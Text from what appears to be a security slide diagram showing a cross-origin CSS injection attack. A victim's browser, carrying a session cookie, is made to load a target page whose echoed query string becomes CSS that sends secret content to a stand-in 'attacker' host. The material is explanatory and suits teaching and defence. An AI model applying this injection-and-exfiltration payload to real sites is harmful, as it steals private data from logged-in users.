 Clockworks!
Attacker
Victim
Target
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
2
GET /hampsterdance
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
3
GET /privatepage?q1={}body{background:
url(http://attacker/%3F&q2=)}
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
4
GET /?SECRET_INFORMATION
HTTP/1.1 204 Owned